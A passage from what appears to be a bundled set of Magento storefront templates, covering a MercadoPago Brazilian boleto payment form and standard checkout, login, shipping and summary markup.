class=\"mercadopago-ticket-label\" data-bind=\"'attr':{ for: (ticket.id + '|' + payment_place.payment_option_id) }\">\n                            <div class=\"mp-payment-method-logo-container\">\n                                <img data-bind=\"'attr':{src: payment_place.thumbnail, alt: payment_place.name}\" class=\"img-fluid mp-payment-method-logo-image\" />\n                            </div>\n                            <span class=\"mercadopago-ticket-label\" data-bind=\"text: payment_place.name\"></span>\n                        </label>\n                    </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                    <!--/ko-->\n                </ul>\n\n                <!-- ko if: getCountTickets() > 0 -->\n                <!-- ko if: (getCountryId() == 'MLB')-->\n                <div id=\"co-mercadopago-form-mlb\">\n                    <div id=\"form-ticket\">\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cpf_radio\" class=\"MPv1-docType\" checked=\"checked\" value=\"CPF\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cpf_radio\"><!-- ko i18n: 'Pessoa F\u00edsica'--><!-- /ko --></label>\n                            </div>\n                            <div class=\"form-col-6 mp-d-flex mp-mb-12\">\n                                <input type=\"radio\" name=\"mercadopago_custom_ticket[doc-type]\" id=\"mp_cnpj_radio\" class=\"MPv1-docType\" value=\"CNPJ\" data-bind=\"attr: {title: $t('Document Number')}\" />\n                                <label for=\"mp_cnpj_radio\"><!-- ko i18n: 'Pessoa Jur\u00eddica'--><!-- /ko --></label>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\" id=\"mp_box_firstname\">\n                                <label for=\"mp_firstname\" id=\"mp_firstname_label\" class=\"require title-name\">\n                                    <!-- ko i18n: 'Name'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_firstname\" id=\"mp_socialname_label\" class=\"require title-razao-social\">\n                                    <!-- ko i18n: 'Raz\u00e3o Social'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[firstname]\" data-checkout=\"mp_firstname\" id=\"mp_firstname\" class=\"form-control-mine required-entry-firstname\" data-bind=\"attr: { title: $t('Name') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_firstname\" id=\"mp_error_firstname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\" id=\"mp_box_lastname\">\n                                <label for=\"mp_lastname\" class=\"require\"><!-- ko i18n: 'Surname'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[lastname]\" data-checkout=\"mp_lastname\" id=\"mp_lastname\" class=\"form-control-mine required-entry-lastname\" data-bind=\"attr: { title: $t('Surname') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_lastname\" id=\"error_lastname\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\" id=\"mp_box_docnumber\">\n                                <label for=\"mp_doc_number\" id=\"mp_cpf_label\" class=\"require title-cpf\">\n                                    <!-- ko i18n: 'Document Number'--><!-- /ko -->\n                                </label>\n                                <label for=\"mp_doc_number\" id=\"mp_cnpj_label\" class=\"require title-cnpj\">\n                                    <!-- ko i18n: 'CNPJ'--><!-- /ko -->\n                                </label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[doc-number]\" data-checkout=\"mp_doc_number\" class=\"form-control-mine required-entry-doc-number\" id=\"mp_doc_number\" maxlength=\"14\" onkeyup=\"maskInput(this, mcpf)\" data-bind=\"attr: { title: $t('Document Number') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_doc_number\" id=\"mp_error_doc_number\"><!-- ko i18n: 'Invalid document number'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-8\">\n                                <label for=\"mp_address\" class=\"require\"><!-- ko i18n: 'Address'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address]\" data-checkout=\"mp_address\" id=\"mp_address\" class=\"form-control-mine required-entry-address\" data-bind=\"attr: {title: $t('Address')}\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_address\" id=\"mp_error_address\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                            <div class=\"form-col-4\">\n                                <label for=\"mp_number\" class=\"require\"><!-- ko i18n: 'Number'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-number]\" data-checkout=\"mp_number\" id=\"mp_number\" class=\" form-control-mine required-entry-address-number\" onkeyup=\"maskInput(this, minteger)\" data-bind=\"attr: { title: $t('Number') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_number\" id=\"mp_error_number\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_city\" class=\"require\"><!-- ko i18n: 'City'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-city]\" data-checkout=\"mp_city\" id=\"mp_city\" class=\"form-control-mine required-entry-address-city\" data-bind=\"attr: { title: $t('City') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_city\" id=\"mp_error_city\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_state\" class=\"require\"><!-- ko i18n: 'State'--><!-- /ko --></label>\n                                <select name=\"mercadopago_custom_ticket[address-state]\" data-checkout=\"mp_state\" id=\"mp_state\" class=\"form-control-mine required-entry-address-state\" data-bind=\"attr: { title: $t('State') }\">\n                                    <option value=\"\">\n                                        <!-- ko i18n: 'Select'--><!-- /ko -->\n                                        ...\n                                    </option>\n                                    <option value=\"AC\">Acre</option>\n                                    <option value=\"AL\">Alagoas</option>\n                                    <option value=\"AP\">Amap\u00e1</option>\n                                    <option value=\"AM\">Amazonas</option>\n                                    <option value=\"BA\">Bahia</option>\n                                    <option value=\"CE\">Cear\u00e1</option>\n                                    <option value=\"DF\">Distrito Federal</option>\n                                    <option value=\"ES\">Esp\u00edrito Santo</option>\n                                    <option value=\"GO\">Goi\u00e1s</option>\n                                    <option value=\"MA\">Maranh\u00e3o</option>\n                                    <option value=\"MT\">Mato Grosso</option>\n                                    <option value=\"MS\">Mato Grosso do Sul</option>\n                                    <option value=\"MG\">Minas Gerais</option>\n                                    <option value=\"PA\">Par\u00e1</option>\n                                    <option value=\"PB\">Para\u00edba</option>\n                                    <option value=\"PR\">Paran\u00e1</option>\n                                    <option value=\"PE\">Pernambuco</option>\n                                    <option value=\"PI\">Piau\u00ed</option>\n                                    <option value=\"RJ\">Rio de Janeiro</option>\n                                    <option value=\"RN\">Rio Grande do Norte</option>\n                                    <option value=\"RS\">Rio Grande do Sul</option>\n                                    <option value=\"RO\">Rond\u00f4nia</option>\n                                    <option value=\"RA\">Roraima</option>\n                                    <option value=\"SC\">Santa Catarina</option>\n                                    <option value=\"SP\">S\u00e3o Paulo</option>\n                                    <option value=\"SE\">Sergipe</option>\n                                    <option value=\"TO\">Tocantins</option>\n                                </select>\n                                <small class=\"mp-form-error\" data-main=\"#mp_state\" id=\"mp_error_state\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <label for=\"mp_zipcode\" class=\"require\"><!-- ko i18n: 'CEP'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-zipcode]\" data-checkout=\"mp_zipcode\" id=\"mp_zipcode\" onkeyup=\"maskInput(this, mcep)\" maxlength=\"9\" class=\"form-control-mine required-entry-address-zipcode\" data-bind=\"attr: { title: $t('Zipcode') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_zipcode\" id=\"mp_error_zipcode\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <span class=\"mensagem-febraban\">\n                                    <em>* </em>\n                                    <!-- ko i18n: 'Information requested in accordance with the rules of Circular No. 3.461/09, 3.598/12 and 3.656/13 of the Banco Central do Brasil.'-->\n                                    <!-- /ko -->\n                                </span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mercadopago-utilities\">\n                    <input type=\"hidden\" id=\"site_idTicket\" value=\"\" name=\"mercadopago_custom_ticket[site_id]\" />\n                    <input type=\"hidden\" id=\"amountTicket\" value=\"\" name=\"mercadopago_custom_ticket[amount]\" data-bind=\"attr: {value: getInitialTotal()}\" />\n                    <input type=\"hidden\" id=\"campaign_idTicket\" name=\"mercadopago_custom_ticket[campaign_id]\" />\n                    <input type=\"hidden\" id=\"campaignTicket\" name=\"mercadopago_custom_ticket[campaign]\" />\n                    <input type=\"hidden\" id=\"discountTicket\" name=\"mercadopago_custom_ticket[discount]\" />\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-ticket-display-inline-block mp-mt-16\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() -->\n                <!-- /ko -->\n                <!--/ko-->\n            </div>\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() -->\n            <!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko if: (getCountTickets() > 0)-->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '-->\n                    <!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'-->\n                        <!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\" type=\"submit\" data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: placeOrder,\n                               css: {disabled: !isPlaceOrderActionAllowed()}\" class=\"action primary checkout\" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n","mage/multiselect.html":"<div class=\"admin__action-multiselect-search-wrap\">\n    <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\">\n    <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\"></label>\n    <div class=\"admin__action-multiselect-search-count\">\n        <span class=\"admin__action-multiselect-items-selected\">0</span> selected\n    </div>\n</div>","mage/gallery/gallery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fotorama-item\" data-gallery-role=\"gallery\">\n    <div data-gallery-role=\"fotorama__focusable-start\" tabindex=\"-1\"></div>\n    <div class=\"fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows\">\n        <div class=\"fotorama__stage\" data-fotorama-stage=\"fotorama__stage\">\n            <div class=\"fotorama__arr fotorama__arr--prev\" tabindex=\"0\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__stage__shaft\" tabindex=\"0\" data-gallery-role=\"stage-shaft\">\n            </div>\n            <div class=\"fotorama__arr fotorama__arr--next fotorama__arr--disabled\" tabindex=\"-1\" role=\"button\"\n                 aria-label=\"Next\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__video-close\"></div>\n            <div class=\"fotorama__zoom-in\" data-gallery-role=\"fotorama__zoom-in\" aria-label=\"Zoom in\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__zoom-out\" data-gallery-role=\"fotorama__zoom-out\" aria-label=\"Zoom out\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__spinner\"></div>\n        </div>\n        <div class=\"fotorama__nav-wrap\" data-gallery-role=\"nav-wrap\">\n            <div class=\"fotorama__nav fotorama__nav--thumbs\">\n                <div class=\"fotorama__fullscreen-icon\" data-gallery-role=\"fotorama__fullscreen-icon\" tabindex=\"0\" aria-label=\"Exit fullscreen\" role=\"button\"></div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--left\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n                <div class=\"fotorama__nav__shaft\">\n                    <div class=\"fotorama__thumb-border\"></div>\n                </div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--right\" role=\"button\" aria-label=\"Next\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div data-gallery-role=\"fotorama__focusable-end\" tabindex=\"-1\"></div>\n</div>\n<div class=\"magnifier-preview\" data-gallery-role=\"magnifier\" id=\"preview\"></div>\n","Magento_Bundle/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"hasPriceRange($row())\">\n    <div class=\"price-from\">\n        <with args=\"getPriceByCode('minimal_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('minimal_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n    <div class=\"price-to\">\n        <with args=\"getPriceByCode('max_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('max_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n</if>\n\n<ifnot args=\"hasPriceRange($row())\">\n    <with args=\"getPriceByCode('minimal_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n    <with args=\"getPriceByCode('minimal_regular_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n</ifnot>\n","Magento_Bundle/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"getMinimalPriceAmount($row()) < getMaximumPriceAmount($row())\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n        </each>\n    </span>\n</if>\n","Magento_Checkout/template/authentication.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"authentication-wrapper\" data-block=\"authentication\" data-bind=\"visible: isActive()\">\n    <button\n        type=\"button\"\n        class=\"action action-auth-toggle\"\n        data-trigger=\"authentication\">\n        <span data-bind=\"i18n: 'Sign In'\"></span>\n    </button>\n    <div class=\"block-authentication\"\n         style=\"display: none\"\n         data-bind=\"mageInit: {\n            'Magento_Ui/js/modal/modal':{\n                'type': 'custom',\n                'modalClass': 'authentication-dropdown',\n                'trigger': '[data-trigger=authentication]',\n                'wrapperClass': 'authentication-wrapper',\n                'parentModalClass': '_has-modal-custom _has-auth-shown',\n                'responsive': true,\n                'responsiveClass': 'custom-slide',\n                'overlayClass': 'dropdown-overlay modal-custom-overlay',\n                'buttons': []\n            }}\">\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block block-customer-login\"\n             data-bind=\"attr: {'data-label': $t('or')}\">\n            <div class=\"block-title\">\n                <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign In'\"></strong>\n            </div>\n            <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n                <form data-role=\"login\"\n                      data-bind=\"submit:login\"\n                      method=\"post\"\n                      novalidate=\"novalidate\">\n                    <div class=\"fieldset\"\n                              data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                        <div class=\"field field-email required\">\n                            <label class=\"label\" for=\"login-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                            <div class=\"control\">\n                                <input name=\"username\"\n                                       id=\"login-email\"\n                                       type=\"email\"\n                                       class=\"input-text\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true, 'validate-email':true}\"\n                                />\n                            </div>\n                        </div>\n                        <div class=\"field field-password required\">\n                            <label for=\"login-password\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"password\"\n                                       class=\"input-text\"\n                                       id=\"login-password\"\n                                       name=\"password\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true}\"\n                                       autocomplete=\"off\"/>\n                            </div>\n                        </div>\n                        <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                        <!-- /ko -->\n                    </div>\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\"><span data-bind=\"i18n: 'Sign In'\"></span></button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action action-remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </form>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"></render>\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\"></each>\n        <div data-bind=\"fadeVisible: isAddressFormVisible\">\n            <render args=\"formTemplate\"></render>\n        </div>\n        <render args=\"actionsTemplate\"></render>\n    </fieldset>\n</div>\n","Magento_Checkout/template/estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-estimated-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"estimated-block\">\n        <span class=\"estimated-label\" data-bind=\"i18n: 'Estimated Total'\"></span>\n        <span class=\"estimated-price\" data-bind=\"text: getValue()\"></span>\n    </div>\n    <div class=\"minicart-wrapper\">\n        <button type=\"button\" class=\"action showcart\" data-bind=\"click: showSidebar\" data-toggle=\"opc-summary\">\n            <span class=\"counter qty\">\n                <span class=\"counter-number\" data-bind=\"text: getQuantity()\"></span>\n            </span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/onepage.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('authentication') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('progressBar') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('estimation') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div class=\"opc-wrapper\">\n    <ol class=\"opc\" id=\"checkoutSteps\">\n    <!-- ko foreach: getRegion('steps') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    </ol>\n</div>\n\n<!-- ko foreach: getRegion('sidebar') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Magento_Checkout/template/payment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible\">\n    <div id=\"checkout-step-payment\"\n         class=\"step-content\"\n         data-role=\"content\"\n         role=\"tabpanel\"\n         aria-hidden=\"false\">\n        <!-- ko if: (quoteIsVirtual) -->\n            <!-- ko foreach: getRegion('customer-email') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        <!--/ko-->\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\">\n            <fieldset class=\"fieldset\">\n                <legend class=\"legend\">\n                    <span data-bind=\"i18n: 'Payment Information'\"></span>\n                </legend>\n                <!-- ko foreach: getRegion('place-order-captcha') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko foreach: getRegion('beforeMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('afterMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </fieldset>\n        </form>\n    </div>\n</li>\n","Magento_Checkout/template/progress-bar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"opc-progress-bar\">\n    <!-- ko foreach: { data: steps().sort(sortItems), as: 'item' } -->\n        <li class=\"opc-progress-bar-item\" data-bind=\"css: item.isVisible() ? '_active' : ($parent.isProcessed(item) ? '_complete' : '')\">\n            <span data-bind=\"i18n: item.title, click: $parent.navigateTo\"></span>\n        </li>\n    <!-- /ko -->\n</ul>\n","Magento_Checkout/template/registration.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div>\n    <!-- ko if: isFormVisible -->\n    <p data-bind=\"i18n: 'You can track your order status by creating an account.'\"></p>\n    <p><span data-bind=\"i18n: 'Email Address'\"></span>: <span data-bind=\"text: getEmailAddress()\"></span></p>\n    <a class=\"action primary\" data-bind=\"attr: { href: getUrl() }\">\n        <span data-bind=\"i18n: 'Create an Account'\"></span>\n    </a>\n    <!--/ko-->\n</div>\n","Magento_Checkout/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_Checkout/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" translate=\"'Shipping Address'\" data-role=\"title\"></div>\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <each if=\"!quoteIsVirtual\" args=\"getRegion('customer-email')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list-additional-addresses')\" render=\"\" ></each>\n\n        <!-- Address form pop up -->\n        <if args=\"!isFormInline\">\n            <div class=\"new-address-popup\">\n                <button type=\"button\"\n                        class=\"action action-show-popup\"\n                        click=\"showFormPopUp\"\n                        visible=\"!isNewAddressAdded()\">\n                    <span translate=\"'New Address'\"></span>\n                </button>\n            </div>\n            <div id=\"opc-new-shipping-address\"\n                 visible=\"isFormPopUpVisible()\"\n                 render=\"shippingFormTemplate\"></div>\n        </if>\n\n        <each args=\"getRegion('before-form')\" render=\"\" ></each>\n\n        <!-- Inline address form -->\n        <render if=\"isFormInline\" args=\"shippingFormTemplate\"></render>\n    </div>\n</li>\n\n<!--Shipping method template-->\n<li id=\"opc-shipping_method\"\n    class=\"checkout-shipping-method\"\n    data-bind=\"fadeVisible: visible(), blockLoader: isLoading\"\n    role=\"presentation\">\n    <div class=\"checkout-shipping-method\">\n        <div class=\"step-title\"\n             translate=\"'Shipping Methods'\"\n             data-role=\"title\"></div>\n\n        <each args=\"getRegion('before-shipping-method-form')\" render=\"\" ></each>\n\n        <div id=\"checkout-step-shipping_method\"\n             class=\"step-content\"\n             data-role=\"content\"\n             role=\"tabpanel\"\n             aria-hidden=\"false\">\n            <form id=\"co-shipping-method-form\"\n                  class=\"form methods-shipping\"\n                  if=\"rates().length\"\n                  submit=\"setShippingInformation\"\n                  novalidate=\"novalidate\">\n\n                <render args=\"shippingMethodListTemplate\"></render>\n\n                <div id=\"onepage-checkout-shipping-method-additional-load\">\n                    <each args=\"getRegion('shippingAdditional')\" render=\"\" ></each>\n                </div>\n                <div role=\"alert\"\n                     if=\"errorValidationMessage().length\"\n                     class=\"message notice\">\n                    <span text=\"errorValidationMessage()\"></span>\n                </div>\n                <div class=\"actions-toolbar\" id=\"shipping-method-buttons-container\">\n                    <div class=\"primary\">\n                        <button data-role=\"opc-continue\" type=\"submit\" class=\"button action continue primary\">\n                            <span translate=\"'Next'\"></span>\n                        </button>\n                    </div>\n                </div>\n            </form>\n            <div class=\"no-quotes-block\"\n                 ifnot=\"rates().length > 0\"\n                 translate=\"'Sorry, no quotes are available for this order at this time'\"></div>\n        </div>\n    </div>\n</li>\n","Magento_Checkout/template/sidebar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div id=\"opc-sidebar\"\n     data-bind=\"afterRender:setModalElement, mageInit: {\n    'Magento_Ui/js/modal/modal':{\n        'type': 'custom',\n        'modalClass': 'opc-sidebar opc-summary-wrapper',\n        'wrapperClass': 'checkout-container',\n        'parentModalClass': '_has-modal-custom',\n        'responsive': true,\n        'responsiveClass': 'custom-slide',\n        'overlayClass': 'modal-custom-overlay',\n        'buttons': []\n    }}\">\n\n    <!-- ko foreach: getRegion('summary') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n\n    <div class=\"opc-block-shipping-information\">\n        <!-- ko foreach: getRegion('shipping-information') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!--/ko-->\n    </div>\n</div>\n","Magento_Checkout/template/summary.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-block-summary\" data-bind=\"blockLoader: isLoading\">\n    <span data-bind=\"i18n: 'Order Summary'\" class=\"title\"></span>\n    <!-- ko foreach: elems() -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Checkout/template/billing-address/actions.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"actions-toolbar\">\n    <div class=\"primary\">\n        <button class=\"action action-update\"\n                type=\"button\"\n                click=\"updateAddress\">\n            <span translate=\"'Update'\"></span>\n        </button>\n        <button class=\"action action-cancel\"\n                type=\"button\"\n                